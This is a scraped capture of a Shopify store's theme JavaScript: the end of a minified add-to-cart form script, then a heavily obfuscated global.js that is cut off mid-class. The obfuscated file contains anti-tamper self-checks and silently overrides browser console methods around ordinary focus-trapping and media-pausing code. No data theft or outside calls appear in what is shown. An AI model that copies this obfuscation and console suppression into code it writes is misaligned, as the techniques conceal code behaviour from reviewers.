current=this.quantityBreaks.formVariants[i];variantsHTML+=`<input type="hidden" name="items[${i}][quantity]" value="${current.quantity}"><input type="hidden" name="items[${i}][id]" value="${current.id}">`}this.variantInputs.innerHTML=variantsHTML}var config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];var formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),deleteId&&(formData.delete("id"),formData.delete("quantity")),config.body=formData,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&this.form.querySelector("[name=id]").dataset.skipCart==="true"&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(this.skipCart){window.location="/checkout";return}else if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden")})}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/21/assets/product-form.js.map?v=111506113886304852741691586501


--- FILE ---
content_type: text/javascript
request_url: https://tryluska.com/cdn/shop/t/21/assets/global.js?v=46234770863455790601691586501
body_size: 49085
content:
const _0x487e40=_0x3c8d,_0x36f80f=_0x3c8d,_0x1c3562=_0x3c8d;(function(_0x3547e2,_0x573209){const _0x2f40ba={_0x163a55:"0x42f",_0x4c6027:"0x3af",_0x6eb86:"0x496",_0x1e30dc:641,_0x3da670:806,_0x39fe2a:"0x347"},_0x240e92=_0x3c8d,_0x1e0a3e=_0x3c8d,_0x3b61aa=_0x3c8d,_0x321fc0=_0x3547e2();for(;;)try{if(-parseInt(_0x240e92(494))/1*(parseInt(_0x240e92(_0x2f40ba._0x163a55))/2)+-parseInt(_0x3b61aa(_0x2f40ba._0x4c6027))/3*(parseInt(_0x3b61aa("0x4c8"))/4)+-parseInt(_0x3b61aa(_0x2f40ba._0x6eb86))/5+parseInt(_0x3b61aa(_0x2f40ba._0x1e30dc))/6+-parseInt(_0x1e0a3e("0x2c0"))/7+parseInt(_0x1e0a3e(_0x2f40ba._0x3da670))/8+parseInt(_0x240e92(_0x2f40ba._0x39fe2a))/9===_0x573209)break;_0x321fc0.push(_0x321fc0.shift())}catch{_0x321fc0.push(_0x321fc0.shift())}})(_0x34bc,958221);function getFocusableElements(_0x404f61){const _0x555738={_0x3e4435:"0x40f",_0x13724f:1168,_0x3ee92:"0x2d9",_0x4ec65a:1058,_0x48cf6e:"0x30c",_0x1f0588:"0x152",_0x5233df:447,_0x4c3640:905,_0x3d0a6b:"0x289",_0x176446:385,_0x181a93:"0x276",_0x2f543b:"0x324",_0x2db01a:"0x129",_0x2ad9bd:"0x1f6",_0x25d1ed:369},_0x506c85=_0x3c8d,_0x507d0d=_0x3c8d,_0x334f29=_0x3c8d;return Array[_0x506c85(_0x555738._0x3e4435)](_0x404f61[_0x507d0d(634)+_0x507d0d("0x4da")+_0x507d0d("0x27d")+"rAll"](_0x507d0d(_0x555738._0x13724f)+_0x334f29("0x132")+_0x506c85(1026)+_0x506c85("0x2d2")+_0x507d0d("0x241")+"tton"+_0x334f29(297)+_0x507d0d(_0x555738._0x3ee92)+_0x334f29(_0x555738._0x4ec65a)+_0x334f29("0x2c8")+_0x334f29(_0x555738._0x48cf6e)+_0x334f29(675)+"([tabind"+_0x334f29("0x22f")+_0x506c85(755)+_0x334f29("0x380")+_0x507d0d("0x251")+_0x507d0d(521)+"e], area"+_0x507d0d(1095)+_0x507d0d("0x313")+"not("+_0x506c85(654)+_0x506c85(_0x555738._0x1f0588)+"dden"+_0x507d0d(_0x555738._0x5233df)+_0x334f29(_0x555738._0x4c3640)+_0x507d0d(385)+_0x506c85(_0x555738._0x3d0a6b)+_0x507d0d("0x15b")+_0x506c85("0x389")+_0x506c85(_0x555738._0x176446)+_0x506c85(_0x555738._0x181a93)+_0x506c85(_0x555738._0x2f543b)+_0x507d0d(_0x555738._0x2db01a)+_0x506c85(729)+_0x506c85(336)+_0x334f29(_0x555738._0x2ad9bd)+_0x507d0d(_0x555738._0x25d1ed)+_0x507d0d(1207)))}document[_0x487e40(634)+_0x487e40("0x4da")+"ecto"+_0x487e40(778)]('[id^="De'+_0x36f80f(445)+_0x1c3562(561)+_0x487e40(696)+_0x1c3562(728))["forE"+_0x487e40("0x36a")](_0x550712=>{const _0x46001e={_0x4fa656:1119,_0x42b0a0:"0x223",_0x1a30ca:"0x160",_0x38774f:"0x143",_0x374f59:"0x413",_0x392cf8:"0x438",_0x57d9b2:"0x361",_0x1c0cc4:547,_0x469261:323,_0x3cdb42:"0x41c",_0x273d43:699,_0x5b8cd1:865,_0x5f4b14:"0x1e6",_0x4c3900:"0x2f6",_0x482abc:"0x394",_0x237110:"0x367",_0x32f27d:486},_0x2cf5aa={_0x425d6b:"0x16b",_0x1c2c96:"0x223",_0x557cfd:"0x143",_0x45d23c:"0x24f",_0x481cd0:"0x1f2",_0x2bac18:"0x4d9",_0x99df89:"0x2f6",_0x51ac9f:"0x3e3",_0x3db562:"0x41d",_0x89bb50:1149,_0x16710c:323},_0x247a63=_0x36f80f,_0x176cb1=_0x1c3562,_0x505bb1=_0x487e40;_0x550712[_0x247a63(_0x46001e._0x4fa656)+_0x247a63(_0x46001e._0x42b0a0)+_0x176cb1("0x143")]("role",_0x505bb1(_0x46001e._0x1a30ca)+"on"),_0x550712[_0x176cb1(_0x46001e._0x4fa656)+"ttri"+_0x505bb1(_0x46001e._0x38774f)]("aria"+_0x505bb1("0x1b8")+_0x247a63(591)+"d",_0x550712[_0x247a63(855)+_0x505bb1(840)+"de"][_0x505bb1(_0x46001e._0x374f59)+_0x505bb1(547)+_0x505bb1("0x143")](_0x247a63("0x3de"))),_0x550712[_0x247a63(_0x46001e._0x392cf8)+_0x247a63("0x1b9")+_0x505bb1(_0x46001e._0x57d9b2)+_0x247a63(569)+"ng"][_0x247a63("0x424")+_0x505bb1(_0x46001e._0x1c0cc4)+_0x505bb1(_0x46001e._0x469261)]("id")&&_0x550712[_0x505bb1(_0x46001e._0x4fa656)+_0x505bb1(547)+_0x176cb1("0x143")](_0x505bb1(_0x46001e._0x3cdb42)+"-con"+_0x505bb1(_0x46001e._0x273d43)+"s",_0x550712[_0x505bb1("0x438")+_0x247a63("0x1b9")+_0x247a63(_0x46001e._0x5b8cd1)+_0x247a63("0x239")+"ng"].id),_0x550712[_0x505bb1(871)+_0x176cb1(_0x46001e._0x5f4b14)+"List"+_0x247a63(700)](_0x505bb1(835)+"k",_0x51d827=>{const _0x28a3af=_0x176cb1,_0x591235=_0x505bb1,_0x99aed7=_0x505bb1;_0x51d827[_0x28a3af(_0x2cf5aa._0x425d6b)+_0x28a3af(498)+"arget"][_0x591235("0x45f")+_0x28a3af(_0x2cf5aa._0x1c2c96)+_0x591235(_0x2cf5aa._0x557cfd)](_0x28a3af("0x41c")+_0x591235(440)+_0x28a3af(_0x2cf5aa._0x45d23c)+"d",!_0x51d827[_0x591235(363)+_0x591235(_0x2cf5aa._0x481cd0)+_0x28a3af(_0x2cf5aa._0x2bac18)+"t"][_0x591235(_0x2cf5aa._0x99df89)+_0x99aed7(_0x2cf5aa._0x51ac9f)](_0x28a3af(_0x2cf5aa._0x3db562)+_0x28a3af(_0x2cf5aa._0x89bb50))[_0x99aed7(1043)+_0x99aed7(547)+_0x591235(_0x2cf5aa._0x16710c)](_0x28a3af("0x3de")))}),!_0x550712[_0x505bb1(_0x46001e._0x4c3900)+_0x247a63(995)](_0x247a63(_0x46001e._0x482abc)+_0x176cb1(669)+_0x505bb1(1007)+"r")&&_0x550712[_0x505bb1("0x357")+_0x505bb1(579)+_0x505bb1("0x205")+"t"][_0x176cb1(_0x46001e._0x237110)+_0x247a63(_0x46001e._0x32f27d)+_0x176cb1("0x2fd")+"ener"](_0x247a63(652)+"p",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1dab07,_0x1f33c2=_0x1dab07){const _0x3b9cd6={_0x277e30:849,_0x308391:"0x2bc",_0x32392d:"0x351",_0x43dd43:617,_0x10750a:"0x3a7",_0xf08731:"0x3e5",_0x5269b6:1223,_0x502427:401,_0x239c6b:334},_0x254969={_0x49037:"0x242",_0x499d60:852,_0x149407:639,_0x35ccd6:"0x269",_0x3c5bc6:"0x27c",_0x2966ab:537,_0x23d5fd:617},_0x187163={_0x43bfb0:392,_0x4d1a96:785,_0x5e2fc0:1196,_0x4ad9a4:"0x3e7",_0x1fe58f:"0x46b"},_0x2a9fe6={_0x452233:486,_0x342d45:999,_0x48ad3b:1131},_0x4844b3=_0x1c3562,_0x2e794f=_0x487e40,_0x1c82a9=_0x487e40;var _0x1f9d8=getFocusableElements(_0x1dab07),_0xbd1462=_0x1f9d8[0],_0x52c63a=_0x1f9d8[_0x1f9d8[_0x4844b3(334)+"th"]-1];removeTrapFocus(),trapFocusHandlers["focu"+_0x4844b3(_0x3b9cd6._0x277e30)]=_0x5ed8b2=>{const _0xf5b5e3=_0x2e794f,_0x4b0952=_0x4844b3,_0xbb841b=_0x4844b3;_0x5ed8b2[_0xf5b5e3("0x27c")+"et"]!==_0x1dab07&&_0x5ed8b2.target!==_0x52c63a&&_0x5ed8b2[_0x4b0952("0x27c")+"et"]!==_0xbd1462||document[_0xbb841b(871)+_0x4b0952(_0x2a9fe6._0x452233)+"List"+_0xbb841b("0x2bc")](_0xbb841b("0x46b")+_0x4b0952(_0x2a9fe6._0x342d45),trapFocusHandlers[_0x4b0952(_0x2a9fe6._0x48ad3b)+_0x4b0952("0x3e7")])},trapFocusHandlers["focu"+_0x1c82a9(479)]=function(){const _0x1471a3=_0x2e794f,_0x249332=_0x1c82a9,_0x2b7953=_0x2e794f;document[_0x1471a3(747)+_0x1471a3("0x32e")+_0x249332(_0x187163._0x43bfb0)+_0x2b7953(_0x187163._0x4d1a96)+_0x249332(_0x187163._0x5e2fc0)](_0x249332("0x46b")+_0x249332(_0x187163._0x4ad9a4),trapFocusHandlers[_0x249332(_0x187163._0x1fe58f)+_0x2b7953(_0x187163._0x4ad9a4)])},trapFocusHandlers[_0x4844b3("0x46b")+_0x4844b3("0x3e7")]=function(_0x429ef5){const _0x43428a=_0x1c82a9,_0x3eab67=_0x1c82a9,_0x569435=_0x1c82a9;_0x429ef5[_0x43428a(_0x254969._0x49037)][_0x3eab67(774)+"perC"+_0x569435("0x294")]()===_0x43428a("0x327")&&(_0x429ef5[_0x43428a("0x27c")+"et"]===_0x52c63a&&!_0x429ef5[_0x3eab67("0x219")+_0x3eab67("0x31b")]&&(_0x429ef5[_0x3eab67(_0x254969._0x499d60)+_0x569435("0x45d")+_0x569435(_0x254969._0x149407)+"lt"](),_0xbd1462[_0x3eab67(_0x254969._0x35ccd6)+"s"]()),(_0x429ef5[_0x43428a(636)+"et"]===_0x1dab07||_0x429ef5[_0x569435(_0x254969._0x3c5bc6)+"et"]===_0xbd1462)&&_0x429ef5[_0x3eab67(_0x254969._0x2966ab)+"tKey"]&&(_0x429ef5["preventD"+_0x43428a("0x27f")+"lt"](),_0x52c63a[_0x569435(_0x254969._0x23d5fd)+"s"]()))},document[_0x1c82a9("0x367")+_0x2e794f("0x1e6")+_0x2e794f("0x2fd")+_0x1c82a9("0x2bc")](_0x4844b3("0x269")+"sout",trapFocusHandlers[_0x1c82a9(617)+"sout"]),document[_0x4844b3(871)+_0x4844b3("0x1e6")+"List"+_0x4844b3(_0x3b9cd6._0x308391)]("focu"+_0x4844b3(_0x3b9cd6._0x32392d),trapFocusHandlers[_0x2e794f(617)+_0x1c82a9("0x351")]),_0x1f33c2[_0x1c82a9(_0x3b9cd6._0x43dd43)+"s"](),_0x1f33c2["tagN"+_0x4844b3(_0x3b9cd6._0x10750a)]===_0x1c82a9("0x491")+"T"&&[_0x2e794f("0x142")+"ch",_0x4844b3("0x276"),_0x2e794f(_0x3b9cd6._0xf08731)+"l",_0x1c82a9(_0x3b9cd6._0x5269b6)][_0x2e794f(707)+_0x2e794f("0x3fd")](_0x1f33c2[_0x2e794f("0x2fb")])&&_0x1f33c2[_0x2e794f(_0x3b9cd6._0x502427)+"e"]&&_0x1f33c2[_0x2e794f(773)+"elec"+_0x4844b3(549)+"Range"](0,_0x1f33c2.value[_0x4844b3(_0x3b9cd6._0x239c6b)+"th"])}try{document[_0x487e40(634)+_0x487e40("0x4da")+_0x36f80f("0x27d")+"r"](_0x487e40("0x3dc")+_0x1c3562(643)+"isible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x53ee1f={_0x245140:"0x2da",_0x4c055b:730,_0x391a82:786,_0x234ba7:730,_0x16fe8f:843,_0x5caa89:970,_0x5bb848:"0x2f2",_0x32e628:615,_0x4d044e:871,_0x39bf34:765,_0x41b0d5:"0x2bc",_0x24360e:1131,_0x5c6c2d:700,_0x3556ed:329},_0x37f2fd={_0x4627fa:"0x269",_0x553ee0:"0x465",_0x2dd245:517,_0x3c7703:1163,_0x3adfba:1125},_0x4ca6e3={_0x4cdd58:908,_0x168556:"0x217",_0x45cfc1:"0x4af",_0x52e7e6:"0x434",_0x20cb3c:334,_0x3bc1c9:"0x33c",_0x110aeb:"0x2ae",_0x161ed9:868,_0x363cec:776,_0x49f3ed:382},_0x594f8d={_0x1eb10b:"0x3da",_0x1ad34a:867},_0x2f88f4={_0x1407fd:473,_0xd83313:"0x225",_0x3a36a1:"0x3eb"},_0x48d393={_0x372799:856,_0x32a8a1:382,_0x14b218:"0x38c",_0x11089b:"0x37f",_0x2c7812:819,_0x298ca5:"0x19f"},_0x379af2=_0x487e40,_0x48a4f4=_0x36f80f,_0x5834dd=_0x36f80f,_0x99901d=function(){const _0x4fd395={_0x3b28ab:"0x44e"};let _0xe4ea9=!0;return function(_0x54ddff,_0x16aa9f){const _0x3b2ea8=_0xe4ea9?function(){const _0x5d09d6=_0x3c8d;if(_0x16aa9f){const _0x166b5c=_0x16aa9f[_0x5d09d6(_0x4fd395._0x3b28ab)+"y"](_0x54ddff,arguments);return _0x16aa9f=null,_0x166b5c}}:function(){};return _0xe4ea9=!1,_0x3b2ea8}}(),_0x7a8a1d=_0x99901d(this,function(){const _0x39d36e=_0x3c8d,_0x228fa5=_0x3c8d,_0x339e5c=_0x3c8d;return _0x7a8a1d[_0x39d36e(382)+_0x228fa5(799)]().search(_0x39d36e(819)+_0x39d36e(415)+_0x39d36e(_0x48d393._0x372799))[_0x339e5c(_0x48d393._0x32a8a1)+_0x228fa5(799)]()[_0x339e5c(_0x48d393._0x14b218)+_0x228fa5(828)+_0x339e5c(_0x48d393._0x11089b)](_0x7a8a1d)[_0x339e5c("0x142")+"ch"](_0x339e5c(_0x48d393._0x2c7812)+_0x228fa5(_0x48d393._0x298ca5)+"+)+$")});_0x7a8a1d();const _0x48c3f2=function(){let _0x1ccda5=!0;return function(_0x2e2408,_0x138469){const _0x2630b5=_0x1ccda5?function(){const _0x224ff1=_0x3c8d;if(_0x138469){const _0xe2779b=_0x138469[_0x224ff1("0x44e")+"y"](_0x2e2408,arguments);return _0x138469=null,_0xe2779b}}:function(){};return _0x1ccda5=!1,_0x2630b5}}();(function(){_0x48c3f2(this,function(){const _0x46064b=_0x3c8d,_0xc7e9c7=_0x3c8d,_0x71af34=_0x3c8d,_0x22614f=new RegExp(_0x46064b(_0x2f88f4._0x1407fd)+_0xc7e9c7(_0x2f88f4._0xd83313)+_0x71af34(692)+" *\\)"),_0x166b7e=new RegExp("\\+\\+"+_0xc7e9c7(_0x2f88f4._0x3a36a1)+_0xc7e9c7(902)+_0xc7e9c7(587)+_0x71af34("0x1ac")+_0xc7e9c7("0x286")+"-zA-Z_$]*)","i"),_0x2c7fad=_0xaa49dc(_0x46064b("0x302"));!_0x22614f[_0x46064b(558)](_0x2c7fad+(_0xc7e9c7("0x398")+"n"))||!_0x166b7e[_0xc7e9c7("0x22e")](_0x2c7fad+(_0x71af34("0x4b9")+"t"))?_0x2c7fad("0"):_0xaa49dc()})()})();const _0x55364e=function(){let _0x702443=!0;return function(_0x2cccd8,_0x3bb3e4){const _0x5a6a3a=_0x702443?function(){const _0x51b389=_0x3c8d;if(_0x3bb3e4){const _0x42e487=_0x3bb3e4[_0x51b389(1102)+"y"](_0x2cccd8,arguments);return _0x3bb3e4=null,_0x42e487}}:function(){};return _0x702443=!1,_0x5a6a3a}}();_0x55364e(this,function(){const _0x632e8c=_0x3c8d,_0x202c05=_0x3c8d,_0x2ebc32=_0x3c8d,_0x8e221d=function(){const _0xe5138d=_0x3c8d,_0x568319=_0x3c8d,_0x2e24dd=_0x3c8d;let _0x599b21;try{_0x599b21=Function("return ("+_0xe5138d("0x1d9")+_0x568319("0x225")+_0xe5138d("0x167")+("{}.c"+_0xe5138d("0x4c6")+_0x2e24dd(_0x594f8d._0x1eb10b)+_0x568319(_0x594f8d._0x1ad34a)+_0xe5138d("0x355")+_0x2e24dd(625)+'his")( )')+");")()}catch{_0x599b21=window}return _0x599b21},_0x54e846=_0x8e221d(),_0x470cdf=_0x54e846[_0x632e8c(_0x4ca6e3._0x4cdd58)+_0x632e8c("0x217")]=_0x54e846["cons"+_0x202c05(_0x4ca6e3._0x168556)]||{},_0x37390d=["log",_0x632e8c("0x35b"),_0x2ebc32(_0x4ca6e3._0x45cfc1),"error",_0x2ebc32(_0x4ca6e3._0x52e7e6)+_0x632e8c(794)+"n",_0x2ebc32(312)+"e","trace"];for(let _0x5518fd=0;_0x5518fd<_0x37390d[_0x2ebc32(_0x4ca6e3._0x20cb3c)+"th"];_0x5518fd++){const _0x5863a9=_0x55364e[_0x202c05(908)+_0x632e8c(_0x4ca6e3._0x3bc1c9)+_0x202c05(895)][_0x202c05(932)+_0x2ebc32(_0x4ca6e3._0x110aeb)+"e"][_0x632e8c(_0x4ca6e3._0x161ed9)](_0x55364e),_0xafe3fb=_0x37390d[_0x5518fd],_0x43eec4=_0x470cdf[_0xafe3fb]||_0x5863a9;_0x5863a9[_0x202c05(_0x4ca6e3._0x363cec)+_0x202c05("0x4ae")+"_"]=_0x55364e.bind(_0x55364e),_0x5863a9[_0x632e8c(382)+"ring"]=_0x43eec4[_0x2ebc32(_0x4ca6e3._0x49f3ed)+_0x2ebc32("0x31f")][_0x2ebc32(_0x4ca6e3._0x161ed9)](_0x43eec4),_0x470cdf[_0xafe3fb]=_0x5863a9}})();const _0x2763a3=[_0x379af2(_0x53ee1f._0x245140)+_0x379af2(842),_0x379af2(_0x53ee1f._0x4c055b)+_0x48a4f4(_0x53ee1f._0x391a82)+"N","ARRO"+_0x379af2(1115)+"T",_0x48a4f4(_0x53ee1f._0x234ba7)+"WRIGHT",_0x48a4f4(807),_0x48a4f4(_0x53ee1f._0x16fe8f)+"R",_0x5834dd("0x352")+"E",_0x379af2(_0x53ee1f._0x5caa89)+"PE",_0x379af2(_0x53ee1f._0x5bb848),_0x48a4f4(1051),"PAGEUP",_0x379af2(1218)+_0x5834dd(_0x53ee1f._0x32e628)];let _0x41849d=null,_0x175538=null;window[_0x379af2(_0x53ee1f._0x4d044e)+"vent"+_0x379af2(_0x53ee1f._0x39bf34)+_0x379af2(_0x53ee1f._0x41b0d5)](_0x5834dd(_0x53ee1f._0x24360e)+_0x379af2(999),_0x3ebcb4=>{const _0x93bed9=_0x379af2,_0x3bddb1=_0x379af2,_0x3d00e5=_0x48a4f4;_0x2763a3[_0x93bed9("0x2c3")+_0x3bddb1(1021)](_0x3ebcb4[_0x3bddb1(578)]["toUpperC"+_0x3d00e5("0x294")]())&&(_0x175538=!1)}),window["addE"+_0x5834dd("0x1e6")+"List"+_0x5834dd(_0x53ee1f._0x5c6c2d)](_0x379af2(533)+_0x48a4f4(_0x53ee1f._0x3556ed)+"n",_0x41852a=>{_0x175538=!0}),window["addE"+_0x379af2("0x1e6")+_0x48a4f4(765)+_0x48a4f4(700)](_0x5834dd(617)+"s",()=>{const _0x3af48c=_0x48a4f4,_0xcb0dbf=_0x379af2,_0xb4c1f2=_0x48a4f4;_0x41849d&&_0x41849d[_0x3af48c("0x2d1")+"sList"].remove(_0x3af48c(_0x37f2fd._0x4627fa)+_0x3af48c(_0x37f2fd._0x553ee0)),!_0x175538&&(_0x41849d=document[_0xcb0dbf(1059)+"veEl"+_0xcb0dbf(_0x37f2fd._0x2dd245)+"t"],_0x41849d[_0xcb0dbf("0x2d1")+_0xcb0dbf(_0x37f2fd._0x3c7703)+"t"].add("focu"+_0xb4c1f2(_0x37f2fd._0x3adfba)))},!0)}function pauseAllMedia(){const _0x128fc0={_0x52cd65:634,_0x14fa87:1048,_0x3f2dbd:"0x4e1",_0x3e537d:"0x4da",_0x5bd993:"0x27d",_0x2ec1ef:874,_0x2e6afe:637,_0x121c93:874,_0x141e87:597},_0xa40b4={_0x58c922:"0x192",_0x4af909:887,_0x1f207d:571},_0xddd0f0={_0x1bdedf:1154,_0x35b303:904},_0x3f0220={_0x571a07:516,_0x5cb707:612,_0x2b87ef:"0x23c",_0x2662ca:"0x49a",_0x4e1c8a:491,_0x2df1bb:"0x1fd",_0x2c0587:"0x179",_0xecb3f0:"0x469"},_0x242f8c=_0x487e40,_0x47d406=_0x1c3562,_0x132cc7=_0x1c3562;document[_0x242f8c(_0x128fc0._0x52cd65)+_0x47d406("0x4da")+_0x47d406(637)+_0x132cc7(778)](_0x47d406(_0x128fc0._0x14fa87)+_0x242f8c(_0x128fc0._0x3f2dbd)+_0x47d406("0x40d"))["forE"+_0x132cc7("0x36a")](_0x582df2=>{const _0x3b68c2=_0x47d406,_0x431bef=_0x47d406,_0x3aee60=_0x132cc7;_0x582df2[_0x3b68c2(_0x3f0220._0x571a07)+_0x431bef(_0x3f0220._0x5cb707)+"indow"]["post"+_0x3b68c2(536)+_0x3aee60(585)](_0x3b68c2(_0x3f0220._0x2b87ef)+_0x3b68c2("0x2c5")+':"co'+_0x431bef(_0x3f0220._0x2662ca)+_0x431bef(_0x3f0220._0x4e1c8a)+_0x3aee60(473)+_0x3b68c2(_0x3f0220._0x2df1bb)+(_0x431bef(1017)+_0x431bef(_0x3f0220._0x2c0587)+"eo")+('","a'+_0x431bef(1122)+_0x431bef(_0x3f0220._0xecb3f0)),"*")}),document["quer"+_0x242f8c(_0x128fc0._0x3e537d)+_0x132cc7(_0x128fc0._0x5bd993)+_0x132cc7(778)](".js-vimeo")[_0x242f8c("0x255")+_0x47d406(_0x128fc0._0x2ec1ef)](_0xc57cbd=>{const _0xbb9ff1=_0x132cc7,_0x4d8814=_0x47d406,_0x48ac6c=_0x47d406;_0xc57cbd[_0xbb9ff1("0x204")+_0x4d8814(612)+_0xbb9ff1("0x29b")+"w"][_0x4d8814(_0xddd0f0._0x1bdedf)+_0x4d8814(536)+"age"](_0x4d8814(581)+_0x4d8814("0x43c")+_0x48ac6c(805)+_0x4d8814(_0xddd0f0._0x35b303)+'"}',"*")}),document[_0x132cc7(_0x128fc0._0x52cd65)+_0x47d406("0x4da")+_0x47d406(_0x128fc0._0x2e6afe)+_0x242f8c("0x30a")](_0x242f8c("0x371")+"o")[_0x47d406("0x255")+_0x47d406(_0x128fc0._0x121c93)](_0x5ad9e4=>_0x5ad9e4.pause()),document["querySel"+_0x47d406("0x27d")+"rAll"]("prod"+_0x242f8c(687)+_0x132cc7("0x192")+"l")[_0x47d406(_0x128fc0._0x141e87)+_0x242f8c("0x36a")](_0x24c672=>{const _0x43ea76=_0x132cc7,_0x14ffdf=_0x132cc7,_0xb4079f=_0x47d406;_0x24c672[_0x43ea76(_0xa40b4._0x58c922)+_0x14ffdf(_0xa40b4._0x4af909)+_0xb4079f(571)+"I"]&&_0x24c672["mode"+_0xb4079f(887)+_0x43ea76(_0xa40b4._0x1f207d)+"I"][_0x43ea76(1017)+"e"]()})}function removeTrapFocus(_0x34e47f=null){const _0x4c3497={_0x526bb7:"0x32e",_0x2d39cf:617,_0x46c4ac:"0x351",_0x3293f6:814,_0x65e270:"0x188",_0xf8260c:"0x1df",_0x285d1e:"0x2eb",_0x4b672d:814,_0x664c75:1196,_0x894a16:"0x46b",_0x1006d4:999},_0x227a3e=_0x487e40,_0x5f3d69=_0x1c3562,_0x4b44b1=_0x487e40;document[_0x227a3e("0x2eb")+_0x5f3d69(_0x4c3497._0x526bb7)+_0x4b44b1(392)+_0x4b44b1(785)+"ner"](_0x5f3d69(617)+_0x227a3e(849),trapFocusHandlers[_0x227a3e(_0x4c3497._0x2d39cf)+_0x4b44b1(_0x4c3497._0x46c4ac)]),document[_0x227a3e("0x2eb")+_0x227a3e(_0x4c3497._0x3293f6)+_0x4b44b1(_0x4c3497._0x65e270)+_0x4b44b1(785)+"ner"](_0x5f3d69("0x269")+_0x5f3d69(_0x4c3497._0xf8260c),trapFocusHandlers.focusout),document[_0x227a3e(_0x4c3497._0x285d1e)+_0x5f3d69(_0x4c3497._0x4b672d)+_0x227a3e("0x188")+_0x227a3e("0x311")+_0x227a3e(_0x4c3497._0x664c75)](_0x5f3d69(_0x4c3497._0x894a16)+_0x5f3d69("0x3e7"),trapFocusHandlers[_0x227a3e(1131)+_0x227a3e(_0x4c3497._0x1006d4)]),_0x34e47f&&_0x34e47f.focus()}function onKeyUpEscape(_0x297f62){const _0x1c3890={_0x54a19c:774,_0x223c04:660,_0x223bb8:"0x41d",_0x5f528a:"0x3de",_0x363c40:637,_0x5021ca:"0x490",_0x261664:"0x2a1",_0x313f4e:876,_0x52a1c4:"0x193",_0x18efad:990,_0x116b3d:"0x45f",_0x115a6b:1052,_0x45413a:440,_0x439e8d:"0x24f"},_0xf77ad7=_0x487e40,_0x1eb8df=_0x1c3562,_0x490593=_0x487e40;if(_0x297f62[_0xf77ad7("0x242")][_0x1eb8df(_0x1c3890._0x54a19c)+_0x490593("0x12d")+_0xf77ad7(_0x1c3890._0x223c04)]()!==_0x1eb8df("0x3ca")+"PE")return;const _0x56f320=_0x297f62.target[_0xf77ad7("0x2f6")+_0x490593("0x3e3")](_0xf77ad7(_0x1c3890._0x223bb8)+_0xf77ad7(1159)+_0xf77ad7(_0x1c3890._0x5f528a)+"]");if(!_0x56f320)return;const _0x46b971=_0x56f320[_0x490593("0x27a")+_0x490593("0x4da")+_0x1eb8df(_0x1c3890._0x363c40)+"r"](_0xf77ad7(_0x1c3890._0x5021ca)+_0x490593(_0x1c3890._0x261664));_0x56f320[_0xf77ad7("0x2eb")+_0x1eb8df("0x1a7")+_0x1eb8df(_0x1c3890._0x313f4e)+_0xf77ad7(_0x1c3890._0x52a1c4)](_0xf77ad7(_0x1c3890._0x18efad)),_0x46b971[_0x1eb8df(_0x1c3890._0x116b3d)+_0xf77ad7("0x223")+_0x1eb8df("0x143")](_0x1eb8df(_0x1c3890._0x115a6b)+_0x1eb8df(_0x1c3890._0x45413a)+_0xf77ad7(_0x1c3890._0x439e8d)+"d",!1),_0x46b971[_0xf77ad7("0x269")+"s"]()}class QuantityInput extends HTMLElement{constructor(){const _0x26b8df={_0x7a5f7c:"0x4da",_0x9c6311:1099,_0x214d97:634,_0x15e960:637},_0x4f7c79=_0x36f80f,_0x3c50c2=_0x1c3562,_0x1857c2=_0x36f80f;super(),this[_0x4f7c79(1209)+"t"]=this["quer"+_0x3c50c2(_0x26b8df._0x7a5f7c)+_0x4f7c79("0x27d")+"r"](_0x4f7c79(1209)+"t"),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x4f7c79("0x4b9")+"t"]["addEvent"+_0x4f7c79("0x2fd")+"ener"](_0x1857c2(_0x26b8df._0x9c6311)+"ge",this["onIn"+_0x4f7c79(772)+"hange"][_0x4f7c79("0x364")](this)),this[_0x1857c2(_0x26b8df._0x214d97)+"ySel"+_0x3c50c2(_0x26b8df._0x15e960)+"rAll"](_0x4f7c79(352)+"on")[_0x3c50c2("0x255")+_0x1857c2("0x36a")](_0x342d1e=>_0x342d1e[_0x4f7c79("0x367")+_0x1857c2("0x1e6")+_0x4f7c79("0x2fd")+_0x4f7c79(700)](_0x4f7c79("0x343")+"k",this[_0x4f7c79(497)+_0x3c50c2(822)+_0x3c50c2("0x38d")+"k"][_0x4f7c79("0x364")](this)))}[_0x487e40(996)+_0x487e40("0x3f7")+"Upda"+_0x1c3562(553)+_0x1c3562("0x1b4")+_0x36f80f(311)+"er"]=void 0;[_0x1c3562(477)+"ecte"+_0x1c3562("0x37e")+_0x487e40(396)+"k"](){const 